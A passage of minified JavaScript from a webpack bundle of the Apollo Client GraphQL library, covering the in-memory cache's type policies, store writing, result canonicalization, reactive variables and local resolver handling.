a=r.length-1;a>=0;--a)(i={})[r[a]]=o,o=i;e=n.merge(e,o)}return e}),Object.create(null))}function z(e){var t=U(e);if(!t.paths){var n=t.paths=[],r=[];e.forEach((function(t,i){(0,k.kJ)(t)?(z(t).forEach((function(e){return n.push(r.concat(e))})),r.length=0):(r.push(t),(0,k.kJ)(e[i+1])||(n.push(r.slice(0)),r.length=0))}))}return t.paths}function J(e,t){return e[t]}function K(e,t,n){return n=n||J,H(t.reduce((function e(t,r){return(0,k.kJ)(t)?t.map((function(t){return e(t,r)})):t&&n(t,r)}),e))}function H(e){return(0,g.s)(e)?(0,k.kJ)(e)?e.map(H):W(Object.keys(e).sort(),(function(t){return K(e,t)})):e}function $(e){return void 0!==e.args?e.args:e.field?(0,u.NC)(e.field,e.variables):null}u.PT.setStringify(C.B);var X=function(){},Z=function(e,t){return t.fieldName},ee=function(e,t,n){return(0,n.mergeObjects)(e,t)},te=function(e,t){return t},ne=function(){function e(e){this.config=e,this.typePolicies=Object.create(null),this.toBeAdded=Object.create(null),this.supertypeMap=new Map,this.fuzzySubtypes=new Map,this.rootIdsByTypename=Object.create(null),this.rootTypenamesById=Object.create(null),this.usingPossibleTypes=!1,this.config=(0,r.__assign)({dataIdFromObject:k.uG},e),this.cache=this.config.cache,this.setRootTypename("Query"),this.setRootTypename("Mutation"),this.setRootTypename("Subscription"),e.possibleTypes&&this.addPossibleTypes(e.possibleTypes),e.typePolicies&&this.addTypePolicies(e.typePolicies)}return e.prototype.identify=function(e,t){var n,i=this,o=t&&(t.typename||(null===(n=t.storeObject)||void 0===n?void 0:n.__typename))||e.__typename;if(o===this.rootTypenamesById.ROOT_QUERY)return["ROOT_QUERY"];for(var a,s=t&&t.storeObject||e,c=(0,r.__assign)((0,r.__assign)({},t),{typename:o,storeObject:s,readField:t&&t.readField||function(){var e=ie(arguments,s);return i.readField(e,{store:i.cache.data,variables:e.variables})}}),u=o&&this.getTypePolicy(o),l=u&&u.keyFn||this.config.dataIdFromObject;l;){var f=l(e,c);if(!(0,k.kJ)(f)){a=f;break}l=G(f)}return a=a?String(a):void 0,c.keyObject?[a,c.keyObject]:[a]},e.prototype.addTypePolicies=function(e){var t=this;Object.keys(e).forEach((function(n){var i=e[n],o=i.queryType,a=i.mutationType,s=i.subscriptionType,c=(0,r.__rest)(i,["queryType","mutationType","subscriptionType"]);o&&t.setRootTypename("Query",n),a&&t.setRootTypename("Mutation",n),s&&t.setRootTypename("Subscription",n),k.RI.call(t.toBeAdded,n)?t.toBeAdded[n].push(c):t.toBeAdded[n]=[c]}))},e.prototype.updateTypePolicy=function(e,t){var n=this,r=this.getTypePolicy(e),i=t.keyFields,o=t.fields;function a(e,t){e.merge="function"==typeof t?t:!0===t?ee:!1===t?te:e.merge}a(r,t.merge),r.keyFn=!1===i?X:(0,k.kJ)(i)?G(i):"function"==typeof i?i:r.keyFn,o&&Object.keys(o).forEach((function(t){var r=n.getFieldPolicy(e,t,!0),i=o[t];if("function"==typeof i)r.read=i;else{var s=i.keyArgs,c=i.read,u=i.merge;r.keyFn=!1===s?Z:(0,k.kJ)(s)?Y(s):"function"==typeof s?s:r.keyFn,"function"==typeof c&&(r.read=c),a(r,u)}r.read&&r.merge&&(r.keyFn=r.keyFn||Z)}))},e.prototype.setRootTypename=function(e,t){void 0===t&&(t=e);var n="ROOT_"+e.toUpperCase(),r=this.rootTypenamesById[n];t!==r&&(__DEV__?(0,i.kG)(!r||r===e,"Cannot change root ".concat(e," __typename more than once")):(0,i.kG)(!r||r===e,3),r&&delete this.rootIdsByTypename[r],this.rootIdsByTypename[t]=n,this.rootTypenamesById[n]=t)},e.prototype.addPossibleTypes=function(e){var t=this;this.usingPossibleTypes=!0,Object.keys(e).forEach((function(n){t.getSupertypeSet(n,!0),e[n].forEach((function(e){t.getSupertypeSet(e,!0).add(n);var r=e.match(k.$O);r&&r[0]===e||t.fuzzySubtypes.set(e,new RegExp(e))}))}))},e.prototype.getTypePolicy=function(e){var t=this;if(!k.RI.call(this.typePolicies,e)){var n=this.typePolicies[e]=Object.create(null);n.fields=Object.create(null);var i=this.supertypeMap.get(e);i&&i.size&&i.forEach((function(e){var i=t.getTypePolicy(e),o=i.fields,a=(0,r.__rest)(i,["fields"]);Object.assign(n,a),Object.assign(n.fields,o)}))}var o=this.toBeAdded[e];return o&&o.length&&o.splice(0).forEach((function(n){t.updateTypePolicy(e,n)})),this.typePolicies[e]},e.prototype.getFieldPolicy=function(e,t,n){if(e){var r=this.getTypePolicy(e).fields;return r[t]||n&&(r[t]=Object.create(null))}},e.prototype.getSupertypeSet=function(e,t){var n=this.supertypeMap.get(e);return!n&&t&&this.supertypeMap.set(e,n=new Set),n},e.prototype.fragmentMatches=function(e,t,n,r){var o=this;if(!e.typeCondition)return!0;if(!t)return!1;var a=e.typeCondition.name.value;if(t===a)return!0;if(this.usingPossibleTypes&&this.supertypeMap.has(a))for(var s=this.getSupertypeSet(t,!0),c=[s],u=function(e){var t=o.getSupertypeSet(e,!1);t&&t.size&&c.indexOf(t)<0&&c.push(t)},l=!(!n||!this.fuzzySubtypes.size),f=!1,h=0;h<c.length;++h){var p=c[h];if(p.has(a))return s.has(a)||(f&&__DEV__&&i.kG.warn("Inferring subtype ".concat(t," of supertype ").concat(a)),s.add(a)),!0;p.forEach(u),l&&h===c.length-1&&(0,k.RC)(e.selectionSet,n,r)&&(l=!1,f=!0,this.fuzzySubtypes.forEach((function(e,n){var r=t.match(e);r&&r[0]===t&&u(n)})))}return!1},e.prototype.hasKeyArgs=function(e,t){var n=this.getFieldPolicy(e,t,!1);return!(!n||!n.keyFn)},e.prototype.getStoreFieldName=function(e){var t,n=e.typename,r=e.fieldName,i=this.getFieldPolicy(n,r,!1),o=i&&i.keyFn;if(o&&n)for(var a={typename:n,fieldName:r,field:e.field||null,variables:e.variables},s=$(e);o;){var c=o(s,a);if(!(0,k.kJ)(c)){t=c||r;break}o=Y(c)}return void 0===t&&(t=e.field?(0,u.vf)(e.field,e.variables):(0,u.PT)(r,$(e))),!1===t?r:r===(0,k.E_)(t)?t:r+":"+t},e.prototype.readField=function(e,t){var n=e.from;if(n&&(e.field||e.fieldName)){if(void 0===e.typename){var r=t.store.getFieldValue(n,"__typename");r&&(e.typename=r)}var i=this.getStoreFieldName(e),o=(0,k.E_)(i),a=t.store.getFieldValue(n,i),s=this.getFieldPolicy(e.typename,o,!1),c=s&&s.read;if(c){var l=re(this,n,e,t,t.store.getStorage((0,u.Yk)(n)?n.__ref:n,i));return Q.ab.withValue(this.cache,c,[a,l])}return a}},e.prototype.getReadFunction=function(e,t){var n=this.getFieldPolicy(e,t,!1);return n&&n.read},e.prototype.getMergeFunction=function(e,t,n){var r=this.getFieldPolicy(e,t,!1),i=r&&r.merge;return!i&&n&&(i=(r=this.getTypePolicy(n))&&r.merge),i},e.prototype.runMergeFunction=function(e,t,n,r,i){var o=n.field,a=n.typename,s=n.merge;return s===ee?oe(r.store)(e,t):s===te?t:(r.overwrite&&(e=void 0),s(e,t,re(this,void 0,{typename:a,fieldName:o.name.value,field:o,variables:r.variables},r,i||Object.create(null))))},e}();function re(e,t,n,r,i){var o=e.getStoreFieldName(n),a=(0,k.E_)(o),s=n.variables||r.variables,c=r.store,l=c.toReference,f=c.canRead;return{args:$(n),field:n.field||null,fieldName:a,storeFieldName:o,variables:s,isReference:u.Yk,toReference:l,storage:i,cache:e.cache,canRead:f,readField:function(){return e.readField(ie(arguments,t,s),r)},mergeObjects:oe(r.store)}}function ie(e,t,n){var o,a,s,c=e[0],u=e[1],l=e.length;return"string"==typeof c?o={fieldName:c,from:l>1?u:t}:(o=(0,r.__assign)({},c),k.RI.call(o,"from")||(o.from=t)),__DEV__&&void 0===o.from&&__DEV__&&i.kG.warn("Undefined 'from' passed to readField with arguments ".concat((a=Array.from(e),s=(0,V.X)("stringifyForDisplay"),JSON.stringify(a,(function(e,t){return void 0===t?s:t})).split(JSON.stringify(s)).join("<undefined>")))),void 0===o.variables&&(o.variables=n),o}function oe(e){return function(t,n){if((0,k.kJ)(t)||(0,k.kJ)(n))throw __DEV__?new i.ej("Cannot automatically merge arrays"):new i.ej(4);if((0,g.s)(t)&&(0,g.s)(n)){var o=e.getFieldValue(t,"__typename"),a=e.getFieldValue(n,"__typename");if(o&&a&&o!==a)return n;if((0,u.Yk)(t)&&(0,k.j)(n))return e.merge(t.__ref,n),t;if((0,k.j)(t)&&(0,u.Yk)(n))return e.merge(t,n.__ref),n;if((0,k.j)(t)&&(0,k.j)(n))return(0,r.__assign)((0,r.__assign)({},t),n)}return n}}function ae(e,t,n){var i="".concat(t).concat(n),o=e.flavors.get(i);return o||e.flavors.set(i,o=e.clientOnly===t&&e.deferred===n?e:(0,r.__assign)((0,r.__assign)({},e),{clientOnly:t,deferred:n})),o}var se=function(){function e(e,t,n){this.cache=e,this.reader=t,this.fragments=n}return e.prototype.writeToStore=function(e,t){var n=this,o=t.query,s=t.result,c=t.dataId,l=t.variables,f=t.overwrite,h=(0,d.$H)(o),p=(0,k.ig)();l=(0,r.__assign)((0,r.__assign)({},(0,d.O4)(h)),l);var v=(0,r.__assign)((0,r.__assign)({store:e,written:Object.create(null),merge:function(e,t){return p.merge(e,t)},variables:l,varString:(0,C.B)(l)},(0,k.Is)(o,this.fragments)),{overwrite:!!f,incomingById:new Map,clientOnly:!1,deferred:!1,flavors:new Map}),y=this.processSelectionSet({result:s||Object.create(null),dataId:c,selectionSet:h.selectionSet,mergeTree:{map:new Map},context:v});if(!(0,u.Yk)(y))throw __DEV__?new i.ej("Could not identify object ".concat(JSON.stringify(s))):new i.ej(7);return v.incomingById.forEach((function(t,r){var o=t.storeObject,s=t.mergeTree,c=t.fieldNodeSet,l=(0,u.kQ)(r);if(s&&s.map.size){var f=n.applyMerges(s,l,o,v);if((0,u.Yk)(f))return;o=f}if(__DEV__&&!v.overwrite){var h=Object.create(null);c.forEach((function(e){e.selectionSet&&(h[e.name.value]=!0)}));Object.keys(o).forEach((function(e){(function(e){return!0===h[(0,k.E_)(e)]})(e)&&!function(e){var t=s&&s.map.get(e);return Boolean(t&&t.info&&t.info.merge)}(e)&&function(e,t,n,r){var o=function(e){var t=r.getFieldValue(e,n);return"object"==typeof t&&t},s=o(e);if(!s)return;var c=o(t);if(!c)return;if((0,u.Yk)(s))return;if((0,a.D)(s,c))return;if(Object.keys(s).every((function(e){return void 0!==r.getFieldValue(c,e)})))return;var l=r.getFieldValue(e,"__typename")||r.getFieldValue(t,"__typename"),f=(0,k.E_)(n),h="".concat(l,".").concat(f);if(pe.has(h))return;pe.add(h);var p=[];(0,k.kJ)(s)||(0,k.kJ)(c)||[s,c].forEach((function(e){var t=r.getFieldValue(e,"__typename");"string"!=typeof t||p.includes(t)||p.push(t)}));__DEV__&&i.kG.warn("Cache data may be lost when replacing the ".concat(f," field of a ").concat(l," object.\n\nTo address this problem (which is not a bug in Apollo Client), ").concat(p.length?"either ensure all objects of type "+p.join(" and ")+" have an ID or a custom merge function, or ":"","define a custom merge function for the ").concat(h," field, so InMemoryCache can safely merge these objects:\n\n  existing: ").concat(JSON.stringify(s).slice(0,1e3),"\n  incoming: ").concat(JSON.stringify(c).slice(0,1e3),"\n\nFor more information about these options, please refer to the documentation:\n\n  * Ensuring entity objects have IDs: https://go.apollo.dev/c/generating-unique-identifiers\n  * Defining custom merge functions: https://go.apollo.dev/c/merging-non-normalized-objects\n"))}(l,o,e,v.store)}))}e.merge(r,o)})),e.retain(y.__ref),y},e.prototype.processSelectionSet=function(e){var t=this,n=e.dataId,o=e.result,a=e.selectionSet,s=e.context,c=e.mergeTree,f=this.cache.policies,h=Object.create(null),p=n&&f.rootTypenamesById[n]||(0,u.qw)(o,a,s.fragmentMap)||n&&s.store.get(n,"__typename");"string"==typeof p&&(h.__typename=p);var d=function(){var e=ie(arguments,h,s.variables);if((0,u.Yk)(e.from)){var t=s.incomingById.get(e.from.__ref);if(t){var n=f.readField((0,r.__assign)((0,r.__assign)({},e),{from:t.storeObject}),s);if(void 0!==n)return n}}return f.readField(e,s)},v=new Set;this.flattenFields(a,o,s,p).forEach((function(e,n){var r,a=(0,u.u2)(n),s=o[a];if(v.add(n),void 0!==s){var y=f.getStoreFieldName({typename:p,fieldName:n.name.value,field:n,variables:e.variables}),m=ue(c,y),g=t.processFieldValue(s,n,n.selectionSet?ae(e,!1,!1):e,m),b=void 0;n.selectionSet&&((0,u.Yk)(g)||(0,k.j)(g))&&(b=d("__typename",g));var _=f.getMergeFunction(p,n.name.value,b);_?m.info={field:n,typename:p,merge:_}:he(c,y),h=e.merge(h,((r={})[y]=g,r))}else!__DEV__||e.clientOnly||e.deferred||l.Gw.added(n)||f.getReadFunction(p,n.name.value)||__DEV__&&i.kG.error("Missing field '".concat((0,u.u2)(n),"' while writing result ").concat(JSON.stringify(o,null,2)).substring(0,1e3))}));try{var y=f.identify(o,{typename:p,selectionSet:a,fragmentMap:s.fragmentMap,storeObject:h,readField:d}),m=y[0],g=y[1];n=n||m,g&&(h=s.merge(h,g))}catch(O){if(!n)throw O}if("string"==typeof n){var b=(0,u.kQ)(n),_=s.written[n]||(s.written[n]=[]);if(_.indexOf(a)>=0)return b;if(_.push(a),this.reader&&this.reader.isFresh(o,b,a,s))return b;var E=s.incomingById.get(n);return E?(E.storeObject=s.merge(E.storeObject,h),E.mergeTree=le(E.mergeTree,c),v.forEach((function(e){return E.fieldNodeSet.add(e)}))):s.incomingById.set(n,{storeObject:h,mergeTree:fe(c)?void 0:c,fieldNodeSet:v}),b}return h},e.prototype.processFieldValue=function(e,t,n,r){var i=this;return t.selectionSet&&null!==e?(0,k.kJ)(e)?e.map((function(e,o){var a=i.processFieldValue(e,t,n,ue(r,o));return he(r,o),a})):this.processSelectionSet({result:e,selectionSet:t.selectionSet,context:n,mergeTree:r}):__DEV__?(0,M.X)(e):e},e.prototype.flattenFields=function(e,t,n,r){void 0===r&&(r=(0,u.qw)(t,e,n.fragmentMap));var o=new Map,a=this.cache.policies,s=new E.B(!1);return function e(c,l){var h=s.lookup(c,l.clientOnly,l.deferred);h.visited||(h.visited=!0,c.selections.forEach((function(s){if((0,y.LZ)(s,n.variables)){var c=l.clientOnly,h=l.deferred;if(c&&h||!(0,q.O)(s.directives)||s.directives.forEach((function(e){var t=e.name.value;if("client"===t&&(c=!0),"defer"===t){var r=(0,u.NC)(e,n.variables);r&&!1===r.if||(h=!0)}})),(0,u.My)(s)){var p=o.get(s);p&&(c=c&&p.clientOnly,h=h&&p.deferred),o.set(s,ae(n,c,h))}else{var d=(0,m.hi)(s,n.lookupFragment);if(!d&&s.kind===f.h.FRAGMENT_SPREAD)throw __DEV__?new i.ej("No fragment named ".concat(s.name.value)):new i.ej(8);d&&a.fragmentMatches(d,r,t,n.variables)&&e(d.selectionSet,ae(n,c,h))}}})))}(e,n),o},e.prototype.applyMerges=function(e,t,n,o,a){var s,c=this;if(e.map.size&&!(0,u.Yk)(n)){var l,f=(0,k.kJ)(n)||!(0,u.Yk)(t)&&!(0,k.j)(t)?void 0:t,h=n;f&&!a&&(a=[(0,u.Yk)(f)?f.__ref:f]);var p=function(e,t){return(0,k.kJ)(e)?"number"==typeof t?e[t]:void 0:o.store.getFieldValue(e,String(t))};e.map.forEach((function(e,t){var n=p(f,t),r=p(h,t);if(void 0!==r){a&&a.push(t);var s=c.applyMerges(e,n,r,o,a);s!==r&&(l=l||new Map).set(t,s),a&&(0,i.kG)(a.pop()===t)}})),l&&(n=(0,k.kJ)(h)?h.slice(0):(0,r.__assign)({},h),l.forEach((function(e,t){n[t]=e})))}return e.info?this.cache.policies.runMergeFunction(t,n,e.info,o,a&&(s=o.store).getStorage.apply(s,a)):n},e}(),ce=[];function ue(e,t){var n=e.map;return n.has(t)||n.set(t,ce.pop()||{map:new Map}),n.get(t)}function le(e,t){if(e===t||!t||fe(t))return e;if(!e||fe(e))return t;var n=e.info&&t.info?(0,r.__assign)((0,r.__assign)({},e.info),t.info):e.info||t.info,i=e.map.size&&t.map.size,o={info:n,map:i?new Map:e.map.size?e.map:t.map};if(i){var a=new Set(t.map.keys());e.map.forEach((function(e,n){o.map.set(n,le(e,t.map.get(n))),a.delete(n)})),a.forEach((function(n){o.map.set(n,le(t.map.get(n),e.map.get(n)))}))}return o}function fe(e){return!e||!(e.info||e.map.size)}function he(e,t){var n=e.map,r=n.get(t);r&&fe(r)&&(ce.push(r),n.delete(t))}var pe=new Set;var de=function(e){function t(t){void 0===t&&(t={});var n=e.call(this)||this;return n.watches=new Set,n.typenameDocumentCache=new Map,n.makeVar=Q.QS,n.txCount=0,n.config=(0,k.jS)(t),n.addTypename=!!n.config.addTypename,n.policies=new ne({cache:n,dataIdFromObject:n.config.dataIdFromObject,possibleTypes:n.config.possibleTypes,typePolicies:n.config.typePolicies}),n.init(),n}return(0,r.__extends)(t,e),t.prototype.init=function(){var e=this.data=new T.Root({policies:this.policies,resultCaching:this.config.resultCaching});this.optimisticData=e.stump,this.resetResultCache()},t.prototype.resetResultCache=function(e){var t=this,n=this.storeReader,r=this.config.fragments;this.storeWriter=new se(this,this.storeReader=new j({cache:this,addTypename:this.addTypename,resultCacheMaxSize:this.config.resultCacheMaxSize,canonizeResults:(0,k.lg)(this.config),canon:e?void 0:n&&n.canon,fragments:r}),r),this.maybeBroadcastWatch=(0,o.re)((function(e,n){return t.broadcastWatch(e,n)}),{max:this.config.resultCacheMaxSize,makeCacheKey:function(e){var n=e.optimistic?t.optimisticData:t.data;if(A(n)){var r=e.optimistic,i=e.id,o=e.variables;return n.makeCacheKey(e.query,e.callback,(0,C.B)({optimistic:r,id:i,variables:o}))}}}),new Set([this.data.group,this.optimisticData.group]).forEach((function(e){return e.resetCaching()}))},t.prototype.restore=function(e){return this.init(),e&&this.data.replace(e),this},t.prototype.extract=function(e){return void 0===e&&(e=!1),(e?this.optimisticData:this.data).extract()},t.prototype.read=function(e){var t=e.returnPartialData,n=void 0!==t&&t;try{return this.storeReader.diffQueryAgainstStore((0,r.__assign)((0,r.__assign)({},e),{store:e.optimistic?this.optimisticData:this.data,config:this.config,returnPartialData:n})).result||null}catch(i){if(i instanceof c.y)return null;throw i}},t.prototype.write=function(e){try{return++this.txCount,this.storeWriter.writeToStore(this.data,e)}finally{--this.txCount||!1===e.broadcast||this.broadcastWatches()}},t.prototype.modify=function(e){if(k.RI.call(e,"id")&&!e.id)return!1;var t=e.optimistic?this.optimisticData:this.data;try{return++this.txCount,t.modify(e.id||"ROOT_QUERY",e.fields)}finally{--this.txCount||!1===e.broadcast||this.broadcastWatches()}},t.prototype.diff=function(e){return this.storeReader.diffQueryAgainstStore((0,r.__assign)((0,r.__assign)({},e),{store:e.optimistic?this.optimisticData:this.data,rootId:e.id||"ROOT_QUERY",config:this.config}))},t.prototype.watch=function(e){var t=this;return this.watches.size||(0,Q._v)(this),this.watches.add(e),e.immediate&&this.maybeBroadcastWatch(e),function(){t.watches.delete(e)&&!t.watches.size&&(0,Q.li)(t),t.maybeBroadcastWatch.forget(e)}},t.prototype.gc=function(e){C.B.reset();var t=this.optimisticData.gc();return e&&!this.txCount&&(e.resetResultCache?this.resetResultCache(e.resetResultIdentities):e.resetResultIdentities&&this.storeReader.resetCanon()),t},t.prototype.retain=function(e,t){return(t?this.optimisticData:this.data).retain(e)},t.prototype.release=function(e,t){return(t?this.optimisticData:this.data).release(e)},t.prototype.identify=function(e){if((0,u.Yk)(e))return e.__ref;try{return this.policies.identify(e)[0]}catch(t){__DEV__&&i.kG.warn(t)}},t.prototype.evict=function(e){if(!e.id){if(k.RI.call(e,"id"))return!1;e=(0,r.__assign)((0,r.__assign)({},e),{id:"ROOT_QUERY"})}try{return++this.txCount,this.optimisticData.evict(e,this.data)}finally{--this.txCount||!1===e.broadcast||this.broadcastWatches()}},t.prototype.reset=function(e){var t=this;return this.init(),C.B.reset(),e&&e.discardWatches?(this.watches.forEach((function(e){return t.maybeBroadcastWatch.forget(e)})),this.watches.clear(),(0,Q.li)(this)):this.broadcastWatches(),Promise.resolve()},t.prototype.removeOptimistic=function(e){var t=this.optimisticData.removeLayer(e);t!==this.optimisticData&&(this.optimisticData=t,this.broadcastWatches())},t.prototype.batch=function(e){var t,n=this,i=e.update,o=e.optimistic,a=void 0===o||o,s=e.removeOptimistic,c=e.onWatchUpdated,u=function(e){var r=n,o=r.data,a=r.optimisticData;++n.txCount,e&&(n.data=n.optimisticData=e);try{return t=i(n)}finally{--n.txCount,n.data=o,n.optimisticData=a}},l=new Set;return c&&!this.txCount&&this.broadcastWatches((0,r.__assign)((0,r.__assign)({},e),{onWatchUpdated:function(e){return l.add(e),!1}})),"string"==typeof a?this.optimisticData=this.optimisticData.addLayer(a,u):!1===a?u(this.data):u(),"string"==typeof s&&(this.optimisticData=this.optimisticData.removeLayer(s)),c&&l.size?(this.broadcastWatches((0,r.__assign)((0,r.__assign)({},e),{onWatchUpdated:function(e,t){var n=c.call(this,e,t);return!1!==n&&l.delete(e),n}})),l.size&&l.forEach((function(e){return n.maybeBroadcastWatch.dirty(e)}))):this.broadcastWatches(e),t},t.prototype.performTransaction=function(e,t){return this.batch({update:e,optimistic:t||null!==t})},t.prototype.transformDocument=function(e){if(this.addTypename){var t=this.typenameDocumentCache.get(e);return t||(t=(0,l.Gw)(e),this.typenameDocumentCache.set(e,t),this.typenameDocumentCache.set(t,t)),t}return e},t.prototype.transformForLink=function(e){var t=this.config.fragments;return t?t.transform(e):e},t.prototype.broadcastWatches=function(e){var t=this;this.txCount||this.watches.forEach((function(n){return t.maybeBroadcastWatch(n,e)}))},t.prototype.broadcastWatch=function(e,t){var n=e.lastDiff,r=this.diff(e);t&&(e.optimistic&&"string"==typeof t.optimistic&&(r.fromOptimisticTransaction=!0),t.onWatchUpdated&&!1===t.onWatchUpdated.call(this,e,r,n))||n&&(0,a.D)(n.result,r.result)||e.callback(e.lastDiff=r,n)},t}(s.R)},80900:function(e,t,n){n.d(t,{B:function(){return f},h:function(){return l}});var r=n(97582),i=(n(50846),n(657)),o=n(13154),a=n(30320),s=n(49641);var c,u,l=function(){function e(){this.known=new(a.sy?WeakSet:Set),this.pool=new i.B(a.mr),this.passes=new WeakMap,this.keysByJSON=new Map,this.empty=this.admit({})}return e.prototype.isKnown=function(e){return(0,o.s)(e)&&this.known.has(e)},e.prototype.pass=function(e){if((0,o.s)(e)){var t=function(e){return(0,o.s)(e)?(0,s.kJ)(e)?e.slice(0):(0,r.__assign)({__proto__:Object.getPrototypeOf(e)},e):e}(e);return this.passes.set(t,e),t}return e},e.prototype.admit=function(e){var t=this;if((0,o.s)(e)){var n=this.passes.get(e);if(n)return n;switch(Object.getPrototypeOf(e)){case Array.prototype:if(this.known.has(e))return e;var r=e.map(this.admit,this);return(c=this.pool.lookupArray(r)).array||(this.known.add(c.array=r),__DEV__&&Object.freeze(r)),c.array;case null:case Object.prototype:if(this.known.has(e))return e;var i=Object.getPrototypeOf(e),a=[i],s=this.sortedKeys(e);a.push(s.json);var c,u=a.length;if(s.sorted.forEach((function(n){a.push(t.admit(e[n]))})),!(c=this.pool.lookupArray(a)).object){var l=c.object=Object.create(i);this.known.add(l),s.sorted.forEach((function(e,t){l[e]=a[u+t]})),__DEV__&&Object.freeze(l)}return c.object}}return e},e.prototype.sortedKeys=function(e){var t=Object.keys(e),n=this.pool.lookupArray(t);if(!n.keys){t.sort();var r=JSON.stringify(t);(n.keys=this.keysByJSON.get(r))||this.keysByJSON.set(r,n.keys={sorted:t,json:r})}return n.keys},e}(),f=Object.assign((function(e){if((0,o.s)(e)){void 0===c&&h();var t=c.admit(e),n=u.get(t);return void 0===n&&u.set(t,n=JSON.stringify(t)),n}return JSON.stringify(e)}),{reset:h});function h(){c=new l,u=new(a.mr?WeakMap:Map)}},66438:function(e,t,n){n.d(t,{QS:function(){return u},_v:function(){return c},ab:function(){return i},li:function(){return s}});var r=n(60507),i=new(n(38751).g7),o=new WeakMap;function a(e){var t=o.get(e);return t||o.set(e,t={vars:new Set,dep:(0,r.dP)()}),t}function s(e){a(e).vars.forEach((function(t){return t.forgetCache(e)}))}function c(e){a(e).vars.forEach((function(t){return t.attachCache(e)}))}function u(e){var t=new Set,n=new Set,r=function(s){if(arguments.length>0){if(e!==s){e=s,t.forEach((function(e){a(e).dep.dirty(r),function(e){e.broadcastWatches&&e.broadcastWatches()}(e)}));var c=Array.from(n);n.clear(),c.forEach((function(t){return t(e)}))}}else{var u=i.getValue();u&&(o(u),a(u).dep(r))}return e};r.onNextChange=function(e){return n.add(e),function(){n.delete(e)}};var o=r.attachCache=function(e){return t.add(e),a(e).vars.add(r),r};return r.forgetCache=function(e){return t.delete(e)},r}},72359:function(e,t,n){n.d(t,{f:function(){return U}});var r=n(97582),i=n(50846),o=n(93581),a=n(47037),s=n(72198),c=n(82152);var u=n(80900),l=n(30320),f=n(48216);function h(e,t,n){return new f.y((function(r){var i=r.next,o=r.error,a=r.complete,s=0,c=!1,u={then:function(e){return new Promise((function(t){return t(e())}))}};function l(e,t){return e?function(t){++s;var n=function(){return e(t)};u=u.then(n,n).then((function(e){--s,i&&i.call(r,e),c&&f.complete()}),(function(e){throw--s,e})).catch((function(e){o&&o.call(r,e)}))}:function(e){return t&&t.call(r,e)}}var f={next:l(t,i),error:l(n,o),complete:function(){c=!0,s||a&&a.call(r)}},h=e.subscribe(f);return function(){return h.unsubscribe()}}))}function p(e){return e.errors&&e.errors.length>0||!1}var d=n(36765),v=n(82981),y=n(19065),m=n(51761),g=n(13154),b=n(60897),_=n(18263),E=n(86403);function k(e){return e&&"function"==typeof e.then}var O=function(e){function t(t){var n=e.call(this,(function(e){return n.addObserver(e),function(){return n.removeObserver(e)}}))||this;return n.observers=new Set,n.promise=new Promise((function(e,t){n.resolve=e,n.reject=t})),n.handlers={next:function(e){null!==n.sub&&(n.latest=["next",e],n.notify("next",e),(0,_.p)(n.observers,"next",e))},error:function(e){var t=n.sub;null!==t&&(t&&setTimeout((function(){return t.unsubscribe()})),n.sub=null,n.latest=["error",e],n.reject(e),n.notify("error",e),(0,_.p)(n.observers,"error",e))},complete:function(){var e=n.sub;if(null!==e){var t=n.sources.shift();t?k(t)?t.then((function(e){return n.sub=e.subscribe(n.handlers)})):n.sub=t.subscribe(n.handlers):(e&&setTimeout((function(){return e.unsubscribe()})),n.sub=null,n.latest&&"next"===n.latest[0]?n.resolve(n.latest[1]):n.resolve(),n.notify("complete"),(0,_.p)(n.observers,"complete"))}}},n.nextResultListeners=new Set,n.cancel=function(e){n.reject(e),n.sources=[],n.handlers.complete()},n.promise.catch((function(e){})),"function"==typeof t&&(t=[new f.y(t)]),k(t)?t.then((function(e){return n.start(e)}),n.handlers.error):n.start(t),n}return(0,r.__extends)(t,e),t.prototype.start=function(e){void 0===this.sub&&(this.sources=Array.from(e),this.handlers.complete())},t.prototype.deliverLastMessage=function(e){if(this.latest){var t=this.latest[0],n=e[t];n&&n.call(e,this.latest[1]),null===this.sub&&"next"===t&&e.complete&&e.complete()}},t.prototype.addObserver=function(e){this.observers.has(e)||(this.deliverLastMessage(e),this.observers.add(e))},t.prototype.removeObserver=function(e){this.observers.delete(e)&&this.observers.size<1&&this.handlers.complete()},t.prototype.notify=function(e,t){var n=this.nextResultListeners;n.size&&(this.nextResultListeners=new Set,n.forEach((function(n){return n(e,t)})))},t.prototype.beforeNext=function(e){var t=!1;this.nextResultListeners.add((function(n,r){t||(t=!0,e(n,r))}))},t}(f.y);(0,E.D)(O);var w=n(79487),S=n(21436),T=n(30990),D=n(44780),x=n(1644),I=n(77304),N=n(182),R=n(23361),F=n(66438),A=function(){function e(e){var t=e.cache,n=e.client,r=e.resolvers,i=e.fragmentMatcher;this.cache=t,n&&(this.client=n),r&&this.addResolvers(r),i&&this.setFragmentMatcher(i)}return e.prototype.addResolvers=function(e){var t=this;this.resolvers=this.resolvers||{},Array.isArray(e)?e.forEach((function(e){t.resolvers=(0,N.Ee)(t.resolvers,e)})):this.resolvers=(0,N.Ee)(this.resolvers,e)},e.prototype.setResolvers=function(e){this.resolvers={},this.addResolvers(e)},e.prototype.getResolvers=function(){return this.resolvers||{}},e.prototype.runResolvers=function(e){var t=e.document,n=e.remoteResult,i=e.context,o=e.variables,a=e.onlyRunForcedResolvers,s=void 0!==a&&a;return(0,r.__awaiter)(this,void 0,void 0,(function(){return(0,r.__generator)(this,(function(e){return t?[2,this.resolveDocument(t,n.data,i,o,this.fragmentMatcher,s).then((function(e){return(0,r.__assign)((0,r.__assign)({},n),{data:e.result})}))]:[2,n]}))}))},e.prototype.setFragmentMatcher=function(e){this.fragmentMatcher=e},e.prototype.getFragmentMatcher=function(){return this.fragmentMatcher},e.prototype.clientQuery=function(e){return(0,y.FS)(["client"],e)&&this.resolvers?e:null},e.prototype.serverQuery=function(e){return(0,v.ob)(e)},e.prototype.prepareContext=function(e){var t=this.cache;return(0,r.__assign)((0,r.__assign)({},e),{cache:t,getCacheKey:function(e){return t.identify(e)}})},e.prototype.addExportedVariables=function(e,t,n){return void 0===t&&(t={}),void 0===n&&(n={}),(0,r.__awaiter)(this,void 0,void 0,(function(){return(0,r.__generator)(this,(function(i){return e?[2,this.resolveDocument(e,this.buildRootValueFromCache(e,t)||{},this.prepareContext(n),t).then((function(e){return(0,r.__assign)((0,r.__assign)({},t),e.exportedVariables)}))]:[2,(0,r.__assign)({},t)]}))}))},e.prototype.shouldForceResolvers=function(e){var t=!1;return(0,I.Vn)(e,{Directive:{enter:function(e){if("client"===e.name.value&&e.arguments&&(t=e.arguments.some((function(e){return"always"===e.name.value&&"BooleanValue"===e.value.kind&&!0===e.value.value}))))return I.$_}}}),t},e.prototype.buildRootValueFromCache=function(e,t){return 